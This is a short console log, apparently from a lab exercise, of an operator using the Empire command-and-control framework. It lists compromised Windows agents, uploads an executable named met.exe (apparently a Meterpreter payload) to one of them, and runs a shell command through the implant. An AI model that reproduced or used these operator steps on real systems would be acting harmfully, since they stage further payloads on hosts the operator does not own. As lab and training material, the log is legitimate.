 1 1R47X9KM powershell 192.168.50.10 DESKTOP-501J7KM\Thai_SE161457_Win10 powershell 2036 5/0.0 2023-07-07 14:01:41 EDT http
(5 seconds ago)
2 1M6RNA2H powershell 192.168.50.10 DESKTOP-501J7KM\Thai_SE161457_Win10 explorer 4612 5/0.0 2023-07-07 14:01:44 EDT http
(2 seconds ago)
3 GWF32BAK None None 5/0.0 2023-07-07 13:46:56 EDT http
(14 minutes ago)
(Empire: agents) > interact 1R47X9KM
(Empire: 1R47X9KM) > upload /home/kali/met.exe
[*] Tasked 1R47X9KM to upload file met.exe
[*] Task 8 results received
[*] Upload of met.exe successful
(Empire: 1R47X9KM) > shell dir
[*] Tasked 1R47X9KM to run Task 9
[*] Task 9 results received
Mode Owner LastWriteTime Length Name